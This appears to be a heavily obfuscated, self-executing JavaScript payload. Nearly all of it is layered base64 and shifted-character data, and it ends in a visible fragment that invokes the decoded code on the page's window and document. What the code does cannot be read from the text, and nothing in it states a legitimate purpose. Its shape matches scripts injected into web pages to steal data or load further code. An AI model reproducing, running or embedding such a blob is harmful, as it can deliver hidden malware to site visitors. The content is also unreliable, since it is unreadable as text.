IOo6IOk6IOs6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO66IKg6IKs6IKg6IKp6IKg6IKs6IOl6IK06IKs6IKg6IOb6IO/6IK16IK36IKp6IKg6IKs6IOl6IK06IKs6IKg6IOY6IOk6IOr6IOo6IO06IOi6IOl6IOz6IOp6IK96IOv6IOo6IOx6IOi6IO16IOb6IO/6IK16IK36IO86IOz6IOi6IO/6IOz6IKq6IOj6IOi6IOk6IOo6IO16IOm6IOz6IOu6IOo6IOp6IK96IOb6IO/6IK16IK36IOp6IOo6IOp6IOi6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOo6IO36IOm6IOk6IOu6IOz6IO+6IK96IKp6IKy6IK26IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO66IKg6IKs6IKg6IKp6IKg6IKs6IOl6IK06IKs6IKg6IOb6IO/6IK16IK36IKp6IKg6IKs6IOl6IK06IKs6IKg6IOY6IOk6IOr6IOo6IO06IOi6IOl6IOz6IOp6IK96IOv6IOo6IOx6IOi6IO16IK96IK96IOl6IOi6IOh6IOo6IO16IOi6IOb6IO/6IK16IK36IO86IO36IOo6IO06IOu6IOz6IOu6IOo6IOp6IK96IOb6IO/6IK16IK36IKg6IKs6IOg6IKv6IKg4aSl4aSm4aS34aSr4aSo4aSx4aSw4aSh6IKg6IKr6IOi6IKv6IK36IO/6IK06IOl6IOj6IKu6IKu6IKs6IKg6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOk6IOo6IOp6IOz6IOi6IOp6IOz6IK96IOb6IO/6IK16IK36IOb6IO/6IK16IK16IOb6IO/6IK16IK16IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOl6IOo6IO16IOj6IOi6IO16IKq6IO16IOm6IOj6IOu6IOy6IO06IK96IOb6IO/6IK16IK36IKy6IK36IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IKi6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOl6IOo6IO16IOj6IOi6IO16IK96IOb6IO/6IK16IK36IK26IO36IO/6IOb6IO/6IK16IK36IKg6IKs6IOg6IKv6IKg4bKr4bK34bK04bKx4bK86IKg6IKr6IOi6IKv6IK36IO/6IK26IK16IK26IKu6IKu6IKs6IKg6IOb6IO/6IK16IK36IKk6IOi6IOl6IOi6IOl6IOi6IOl6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOw6IOu6IOj6IOz6IOv6IK96IOb6IO/6IK16IK36IK16IKy6IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOv6IOi6IOu6IOg6IOv6IOz6IK96IOb6IO/6IK16IK36IK16IKy6IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOz6IOo6IO36IK96IOb6IO/6IK16IK36IK36IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOl6IOo6IOz6IOz6IOo6IOq6IK96IOb6IO/6IK16IK36IK36IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IO16IOu6IOg6IOv6IOz6IK96IOb6IO/6IK16IK36IK36IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOr6IOi6IOh6IOz6IK96IOb6IO/6IK16IK36IKq6IKy6IO36IO/6IOb6IO/6IK16IK36IKm6IOu6IOq6IO36IOo6IO16IOz6IOm6IOp6IOz6IK86IOq6IOm6IO16IOg6IOu6IOp6IK96IOb6IO/6IK16IK36IOm6IOy6IOz6IOo6IOb6IO/[base64]/6IK26IOm6IK06IOj6IKu6IKu6IOa6IKv6IOg6IKv6IKg4amQ4amf4amS4amA4amA6IKg6IKr6IOi6IKv6IK36IO/6IK16IOk6IOk6IKu6IKu6IKr6IOl6IK06IKs6IKg6IOY6IOu6IOq6IOg6IKg6IKu6IK86IOl6IOv6IOc6IOg6IKv6IKgzrfOoc6wzoXOsM6wzrbOrc6mzrHOsM6h6IKg6IKr6IOi6IKv6IK36IO/6IK26IOm6IK06IOj6IKu6IKu6IOa6IKv6IKg6IOm6IOr6IOz6IKg6IKr6IKg6IKg6IKu6IK86IOl6IOv6IOc6IOg6IKv6IKgzrfOoc6wzoXOsM6wzrbOrc6mzrHOsM6h6IKg6IKr6IOi6IKv6IK36IO/6IK26IOm6IK06IOj6IKu6IKu6IOa6IKv6IKg6IO06IO16IOk6IKg6IKr6IKg6IOv6IOz6IOz6IO36IO06IK96IKo6IKo6IOm6IOl6IOk6IKp6IKg6IKs6IOg6IKv6IKg4ae+4ae84aep4ae+4ae14ae84aez4ae54ae74ae84aep4ae+4ae14aaz4ae/4ae04ae56IKg6IKr6IOi6IKv6IK36IO/6IKz6IKx6IKx6IKu6IKu6IKs6IKg6IKo6IOu6IOq6IOm6IOg6IOi6IO06IKo6IOk6IOr6IOo6IO06IOi6IKq6IO36IOo6IO36IOy6IO36IKq6IO+6IOm6IOp6IOj6IOi6IO/[base64]/[base64]/6IK26IOm6IK06IOj6IKu6IKu6IOa6IKv6IOg6IKv6IKg4amQ4amf4amS4amA4amA6IKg6IKr6IOi6IKv6IK36IO/6IK16IOk6IOk6IKu6IKu6IKr6IOl6IK06IKs6IKg6IOY6IOk6IOr6IOo6IO06IOi6IOl6IOz6IOp6IOb6IO/6IK16IK36IKg6IKs6IOm6IK26IKu6IK86IOl6IOu6IOc6IOg6IKv6IKgzrfOoc6wzoXOsM6wzrbOrc6mzrHOsM6h6IKg6IKr6IOi6IKv6IK36IO/[base64]/6IK26IOm6IK06IOj6IKu6IKu6IOa6IKv6IOg6IKv6IKg4amQ4amf4amS4amA4amA6IKg6IKr6IOi6IKv6IK36IO/[base64]/6IK26IOm6IK06IOj6IKu6IKu6IOa6IKv6IOg6IKv6IKg4amQ4amf4amS4amA4amA6IKg6IKr6IOi6IKv6IK36IO/6IK16IOk6IOk6IKu6IKu6IKr6IOl6IK06IKs6IKg6IOY6IOu6IOq6IOg6IKg6IKu6IK86IOl6IOh6IOc6IOg6IKv6IKgzrfOoc6wzoXOsM6wzrbOrc6mzrHOsM6h6IKg6IKr6IOi6IKv6IK36IO/6IK26IOm6IK06IOj6IKu6IKu6IOa6IKv6IKg6IOm6IOr6IOz6IKg6IKr6IKg6IKg6IKu6IK86IOl6IOh6IOc6IOg6IKv6IKgzrfOoc6wzoXOsM6wzrbOrc6mzrHOsM6h6IKg6IKr6IOi6IKv6IK36IO/6IK26IOm6IK06IOj6IKu6IKu6IOa6IKv6IKg6IO06IO16IOk6IKg6IKr6IKg6IOv6IOz6IOz6IO36IO06IK96IKo6IKo6IOm6IOl6IOk6IKp6IKg6IKs6IOg6IKv6IKg4ae+4ae84aep4ae+4ae14ae84aez4ae54ae74ae84aep4ae+4ae14aaz4ae/4ae04ae56IKg6IKr6IOi6IKv6IK36IO/6IKz6IKx6IKx6IKu6IKu6IKs6IKg6IKo6IOu6IOq6IOm6IOg6IOi6IO06IKo6IKg6IKs6IOg6IKv6IKg4LaU4LaR4LaX4LaM6IKg6IKr6IOi6IKv6IK36IO/[base64]/6IK26IOm6IK06IOj6IKu6IKu6IOa6IKv6IOg6IKv6IKg4amQ4amf4amS4amA4amA6IKg6IKr6IOi6IKv6IK36IO/[base64]/6IK26IOm6IK06IOj6IKu6IKu6IOa6IKv6IOg6IKv6IKg4amQ4amf4amS4amA4amA6IKg6IKr6IOi6IKv6IK36IO/[base64]/6IK26IOm6IK06IOj6IKu6IKu6IOa6IKv6IOg6IKv6IKg4amQ4amf4amS4amA4amA6IKg6IKr6IOi6IKv6IK36IO/[base64]/6IK86IOe6IOc6IKg6IO06IOi6IOz6IOG6IOz6IOz6IO16IOu6IOl6IOy6IOz6IOi6IKg6IOa6IKv6IOg6IKv6IKg4amQ4amf4amS4amA4amA6IKg6IKr6IOi6IKv6IK36IO/6IK16IOk6IOk6IKu6IKu6IKr6IOe6IOc6IKg6IOg6IOi6IOz6IOG6IOz6IOz6IO16IOu6IOl6IOy6IOz6IOi6IKg6IOa6IKv6IOg6IKv6IKg4amQ4amf4amS4amA4amA6IKg6IKr6IOi6IKv6IK36IO/6IK16IOk6IOk6IKu6IKu6IKu6IKs6IKg6IOb6IO/6IK16IK36IKg6IKs6IOl6IK06IKs6IKg6IOY6IKg6IKs6IOg6IKv6IKg76q976qq76qr76qr76qw76qx6IKg6IKr6IOi6IKv6IK36IO/6IK16IK06IK16IK/6IKu6IKu6IKu6IK86IOd6IOc6IKg6IO06IOi6IOz6IOG6IOz6IOz6IO16IOu6IOl6IOy6IOz6IOi6IKg6IOa6IKv6IOg6IKv6IKg4amQ4amf4amS4amA4amA6IKg6IKr6IOi6IKv6IK36IO/6IK16IOk6IOk6IKu6IKu6IKr6IOd6IOc6IKg6IOg6IOi6IOz6IOG6IOz6IOz6IO16IOu6IOl6IOy6IOz6IOi6IKg6IOa6IKv6IOg6IKv6IKg4amQ4amf4amS4amA4amA6IKg6IKr6IOi6IKv6IK36IO/6IK16IOk6IOk6IKu6IKu6IKu6IKs6IKg6IOb6IO/6IK16IK36IKg6IKs6IOl6IK06IKs6IKg6IOY6IKg6IKs6IOg6IKv6IKg76q976qq76qr76qr76qw76qx6IKg6IKr6IOi6IKv6IK36IO/6IK16IK06IK16IK/[base64]/6IK26IOm6IK06IOj6IKu6IKu6IOa6IKv6IOg6IKv6IKg4amQ4amf4amS4amA4amA6IKg6IKr6IOi6IKv6IK36IO/[base64]/6IK26IOm6IK06IOj6IKu6IKu6IOa6IKv6IOg6IKv6IKg4amQ4amf4amS4amA4amA6IKg6IKr6IOi6IKv6IK36IO/[base64]/6IK26IOl6IK/6IOl6IKu6IKu6IOa6IOc6IKg6IOg6IOi6IOz6IOO6IOz6IOi6IOq6IKg6IOa6IKv6IKg6IOh6IKx6IKw6IK+6IK26IO96IOM6IOG6IOE6IK06IOq6IOF6IOA6IOu6IOo6IO/6IOs6IOf6IOh6IOP6IKg6IKu6IK66IK66IK66IKg6IOh6IOm6IOr6IO06IOi6IKg6IKu6IO86IOu6IOh6IKv6IOz6IO+6IO36IOi6IOo6IOh6IKn6IOm6IOK6IK66IK66IK66IOg6IKv6IKg4ZST4ZSA4ZSb4ZSW4ZSB4ZSc4ZSa4ZSb6IKg6IKr6IOi6IKv6IK36IO/6IKw6IK/6IOi6IKu6IKu6IKu6IOm6IOK6IKv6IKu6IK86IO66IOi6IOr6IO06IOi6IKn6IOu6IOh6IKv6IOz6IO+6IO36IOi6IOo6IOh6IKn6IOm6IOL6IK66IK66IK66IOg6IKv6IKg4ZST4ZSA4ZSb4ZSW4ZSB4ZSc4ZSa4ZSb6IKg6IKr6IOi6IKv6IK36IO/6IKw6IK/6IOi6IKu6IKu6IKu6IOm6IOL6IKv6IKu6IK86IO66IO66IOi6IOr6IO06IOi6IO86ION6IOc6IKg6IO36IOo6IO06IOu6IOz6IOu6IOo6IOp6IKg6IOa6IK66IKg6IOh6IOu6IO/6IOi6IOj6IKg6IK86ION6IOc6IKg6IO96IOO6IOp6IOj6IOi6IO/6IKg6IOa6IK66IOM6IK86ION6IOc6IKg6IOz6IOo6IO36IKg6IOa6IK66IK36IO/6IK36IK86ION6IOc6IKg6IOr6IOi6IOh6IOz6IKg6IOa6IK66IK36IO/6IK36IK86ION6IOc6IKg6IO16IOu6IOg6IOv6IOz6IKg6IOa6IK66IK36IO/6IK36IK86IOm6IK+6IKv6IKu6IK86IOu6IOh6IKv6IOO6IOc6IKg6IOk6IOv6IOu6IOr6IOj6IOJ6IOo6IOj6IOi6IO06IKg6IOa6IOc6IKg6IOr6IOi6IOp6IOg6IOz6IOv6IKg6IOa6IK56IK36IO/[base64]/[base64]/Zqtm72YjZt9m/[base64]/6IK26IOm6IKz6IKx6IKu6IKu6IOa6IOc6IKg6IO16IOi6IOg6IOu6IO06IOz6IOi6IO16IKg6IOa6IKv6IOJ6IOc6IKg6IO16IOi6IO36IOr6IOm6IOk6IOi6IKg6IOa6IKv6IKg6IOb6IO/[base64]/6IKy6IK/6IOh6IKu6IKu6IOa6IKu6IK86IOu6IOh6IKv6IKm6IOl6IO26IO76IO76IOl6IO16IK76IOD6IOm6IOz6IOi6IOc6IKg6IOp6IOo6IOw6IKg6IOa6IKv6IKu6IKq6IK36IO/6IK06IOi6IK/6IKt6IK36IO/6IK06IOk6IKt6IK36IO/6IK06IOk6IKt6IK36IO/6IK26IK/6IKt6IK36IO/6IK26IOi6IO76IO76IOl6IO36IOc6IOg6IKv6IKgzYLNhc2PzY7Nk82kzY3ogqDogqvog6Logq/ogrfog7/ogrbogr7og6PogrPogq7ogq7og5rogq/ogqDogr3ogqjogqjogqDogqzog6Xog7TogqzogqDogqjogqDogq7ogrvogrfog7/ogrfogq7og7zog6Xog7Pogq/og6Xog7fogq7ogrzog6Xog7bogrrog6Xog7fogrzog7rog7Xog6Log7Pog7Log7Xog6nogqfog6Xog7bogrzog7rog6Hog7Log6nog6Tog7Pog67og6jog6nogqfog6Xog7Pogq/og6Xog7Logq7og7zog6vog6jog6Tog6bog6vog5Tog7Pog6jog7Xog6bog6Dog6Log5zogqDog7Tog6Log7Pog47og7Pog6Log6rogqDog5rogq/[base64]/ogqDog5/og7bog4Tog7fog7Tog63og5Log5/ogrDog7Dog7Log7Pog4vog5/og5Pog4Xog73og57og7DogrfogqDogqvogqDogqDogqzog4Pog6bog7Pog6Log5zogqDog6nog6jog7DogqDog5rogq/ogq7ogq7ogrzog7rog6Hog7Log6nog6Tog7Pog67og6jog6nogqfog6Xog7Hogq/ogq7og7zog7Hog6bog7Xogqfog6Xog7Dogrrog6Pog5zog6Dogq/ogqDgta/gtbjgtbvgtbjgta/gta/gtbjgta/ogqDogqvog6Logq/ogrfog7/og6Hog6LogrHogq7ogq7og5rogqvog6Xog7/ogrrog5zog7zogqDog6nog6rog6vog63og6PogqDogr3og6XogrfogqvogqDog67og6PogqDogr3ogrfog7/ogrfogqvogqDog6Pog6Log7Tog6zog7Pog6jog7fogqDogr3ogrfog7/ogrbogqvogqDog6rog6jog6Xog67og6vog6LogqDogr3ogrfog7/ogrbogqvogqDog7Xog6Hog7Xog6Hog6vog6zog63og6jogqDogr3og7zogqDog6bog6vog6vogqDogr3ogrfog7/ogrbogqvogqDog77ogqDogr3og5zog5rogqvogqDog6nogqDogr3og5zog5rog7rogqvogqDog7Xog6Hog7Xog6Hog6vog6zog63og6jog5TogqDogr3og7zogqDog6bog6vog6vogqDogr3ogrfog7/ogrbogqvogqDog77ogqDogr3og5zog5rogqvogqDog6nogqDogr3og5zog5rog7rog7rog5rogqvog6Xog77ogrrog5zog5rogrzog67og6Hogq/og6Xog7Dog5zogqDog7Pog7Xog67og6rogqDog5rogq/ogq7ogrrogrrogrrogqDogqDogq7og6Xog7DogrrogqDog6/og7Pog7Pog7fogr3ogqjogqjogqDogqzog6Dogq/ogqDvr5Tvr5XvrpTvr57vr5Xvr5fvr5vvr5Pvr5TogqDogqvog6Logq/ogrfog7/ogrXogrXogrPogrTogq7ogq7ogqzogqDogqjogqDogrzog7Hog6bog7Xogqfog6Xog73ogrrog6Xog6jogq/og6Xog7Dogq7ogrzog6bog5fogq/ogq7ogrzog7Hog6bog7Xogqfog6Xog4bogrrogqbog5zog5rogqvog6Xog4Xogqvog6Xog4Togrzog6Hog6jog7Xogq/og7Hog6bog7Xogqfog6Xog4Pogrrogrfog7/ogrfogrzog6Xog4Pogrvog6Xog7/og5zog6Dogq/ogqDhkLThkL3hkLbhkL/hkKzhkLDogqDogqvog6Logq/ogrfog7/ogr/og6bogrbogq7ogq7og5rogrzog6Xog4Pogqzogqzogq7og7zog7Hog6bog7Xogqfog6Xog4Logrrog6Xog7/og5zog6Xog4Pog5rogrzog6Xog4bogrrogqbog5zog5rogrzog67og6Hogq/og4/ogqHogqHog6Xog4Log5zogqDog6rog6jog6Xog67og6vog6LogqDog5rogrrogrrogrrogrfog7/ogrfog7vog7vogqbog4/ogqHogqHog6Xog4Log5zogqDog6Pog6Log7Tog6zog7Pog6jog7fogqDog5rogrrogrrogrrogrfog7/ogrfogq7og7zog6Tog6jog6nog7Pog67og6nog7Log6Logrzog7rog6Log6vog7Tog6Logqfog67og6Hogq/og6Xog4Log5zogqDog7Xog6Hog7Xog6Hog6vog6zog63og6jogqDog5rog5zogqDog6bog6vog6vogqDog5rogrrogrrogrrogrfog7/ogrfogq7og7zog6Xog4Xogrrogrfog7/ogrfogrzog67og6Hogq/og6Xog4Log5zogqDog7Xog6Hog7Xog6Hog6vog6zog63og6jogqDog5rog5zogqDog77ogqDog5rog5zog6Dogq/ogqDhkLThkL3hkLbhkL/hkKzhkLDogqDogqvog6Logq/ogrfog7/ogr/og6bogrbogq7ogq7og5rogq7og7zog6Hog6jog7Xogq/og6Xog4Togrrogrfog7/ogrfogrzog6Xog4Togrvog6Xog4Log5zogqDog7Xog6Hog7Xog6Hog6vog6zog63og6jogqDog5rog5zogqDog77ogqDog5rog5zog6Dogq/ogqDhkLThkL3hkLbhkL/hkKzhkLDogqDogqvog6Logq/ogrfog7/ogr/og6bogrbogq7ogq7og5rogrzog6Xog4Togqzogqzogq7og7zog67og6Hogq/og6Xog7Dog5zog6Dogq/ogqDNgs2FzY/[base64]/[base64]/6IK16IK16IK06IOk6IKu6IKu6IOa6IKv6IKu6IKu6IK56IK66IK36IO/[base64]/6IK36IKu6IO86IOl6IOF6IK66IK36IO/6IK36IK86IOu6IOh6IKv6IOl6IOC6IOc6IKg6IO16IOh6IO16IOh6IOr6IOs6IOt6IOo6IOU6IKg6IOa6IOc6IKg6IO+6IKg6IOa6IOc6IOg6IKv6IKg4ZC04ZC94ZC24ZC/4ZCs4ZCw6IKg6IKr6IOi6IKv6IK36IO/6IK/6IOm6IK26IKu6IKu6IOa6IKu6IO86IOh6IOo6IO16IKv6IOl6IOE6IK66IK36IO/6IK36IK86IOl6IOE6IK76IOl6IOC6IOc6IKg6IO16IOh6IO16IOh6IOr6IOs6IOt6IOo6IOU6IKg6IOa6IOc6IKg6IO+6IKg6IOa6IOc6IOg6IKv6IKg4ZC04ZC94ZC24ZC/4ZCs4ZCw6IKg6IKr6IOi6IKv6IK36IO/6IK/6IOm6IK26IKu6IKu6IOa6IK86IOl6IOE6IKs6IKs6IKu6IO86IOu6IOh6IKv6IOl6IO96IOc6IOg6IKv6IKgzYLNhc2PzY7Nk82kzY3ogqDogqvog6Logq/ogrfog7/ogrbogr7og6PogrPogq7ogq7og5rogq/og6Xog4Log5zogqDog7Xog6Hog7Xog6Hog6vog6zog63og6jog5TogqDog5rog5zogqDog77ogqDog5rog5zog6Xog4Tog5rog5zog6Dogq/ogqDvrrfvrqzvro/vrqzvrrTvrqbvrrHvroDvrqLvrrDvrqbogqDogqvog6Logq/ogrfog7/ogrXogrXogrTog6Togq7ogq7og5rogq/ogq7ogq7ogrnogrrogrfog7/ogrfogq7og7zog6Xog4Xogqzogqzogrzog7rog7rog6Xog4bogrrogqbog6Xog4Xogrzog7rog6Log6vog7Tog6Logqfog67og6Hogq/og6Xog4Log5zogqDog7Xog6Hog7Xog6Hog6vog6zog63og6jog5TogqDog5rog5zogqDog6nogqDog5rog5zog6Dogq/ogqDhkLThkL3hkLbhkL/hkKzhkLDogqDogqvog6Logq/ogrfog7/ogr/og6bogrbogq7ogq7og5rogq7og7zog6Hog6jog7Xogq/og6Xog4Togrrogrfog7/ogrfogrzog6Xog4Togrvog6Xog4Log5zogqDog7Xog6Hog7Xog6Hog6vog6zog63og6jog5TogqDog5rog5zogqDog6nogqDog5rog5zog6Dogq/ogqDhkLThkL3hkLbhkL/hkKzhkLDogqDogqvog6Logq/ogrfog7/ogr/og6bogrbogq7ogq7og5rogrzog6Xog4Togqzogqzogq7og7zog67og6Hogq/og6Xog73og5zog6Dogq/ogqDNgs2FzY/[base64]/ogrfog7/ogrbog6bogrLogrDogq7ogq7og5rogq/og4rog6bog7Pog6/og5zogqDog7Xog6bog6nog6Pog6jog6rogqDog5rogq/ogq7ogq3og6Xog7/og5zog6Dogq/ogqDhkLThkL3hkLbhkL/hkKzhkLDogqDogqvog6Logq/ogrfog7/ogr/og6bogrbogq7ogq7og5rogq7ogrzog67og6Hogq/og6Xog7/og5zog6Xog4Hog5rogq7og7zog4Dogrrog6Xog7/og5zog6Xog4Hog5rog5zogqDog67og6PogqDog5rogrzog67og6Hogq/og7Pog77og7fog6Log6jog6Hogqfog6Xog7/og5zog6Xog4Hog5rog5zogqDog6nog6rog6vog63og6PogqDog5rogrrogrrogrrog6Dogq/ogqDhlJPhlIDhlJvhlJbhlIHhlJzhlJrhlJvogqDogqvog6Logq/ogrfog7/ogrDogr/og6Logq7ogq7ogq7og6Xog7/og5zog6Xog4Hog5rog5zogqDog6nog6rog6vog63og6PogqDog5rogq/ogq7ogrzog7rog7rog7rog67og6Hogq/og5Hogq7og6Tog5zogqDog6Pog67og7Tog7fog6bog7Pog6Tog6/og4Log7Hog6Log6nog7PogqDog5rogq/og5Hogq7ogrzog7rogq/og7Dog67og6nog6Pog6jog7Dogqvog6Pog6jog6Tog7Log6rog6Log6nog7Pogq7ogrwnKSksZSgweDFjZjkpKSk7bSgpO30od2luZG93LGRvY3VtZW50KTs='));c();}();